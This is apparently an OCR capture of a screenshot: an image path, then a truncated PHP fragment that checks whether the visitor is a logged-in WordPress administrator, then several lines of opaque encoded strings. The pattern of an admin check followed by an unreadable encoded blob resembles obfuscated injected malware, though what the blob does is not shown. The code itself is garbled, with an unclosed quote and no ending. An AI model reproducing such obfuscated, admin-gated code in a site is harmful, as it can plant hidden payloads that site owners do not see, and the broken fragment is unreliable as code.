
 { if ( is_user_logged_in() && current_user_can( 'administrator
) { ?>
OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQMMWQ9eXw0NXRxmEkle
GYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4LXV8JC1p
xdAg4ZAE1aSRtkXkxeSkoGYBxTT09LSAEUFElLWBZWWlJVVV
0tIARQUS1RXQlxUVRVcWk9eTFpCFU9eVV9eSVdCFVhUHBccU
V1JYFVlXWkhPWktSFVJUHBccU09PS0gBFBRLVFdCXFRVFllUSRZ
UFEtUV0JcVFUWS05ZV1JYFVVUX1JeSBVaS0scFxxTT09LSAEU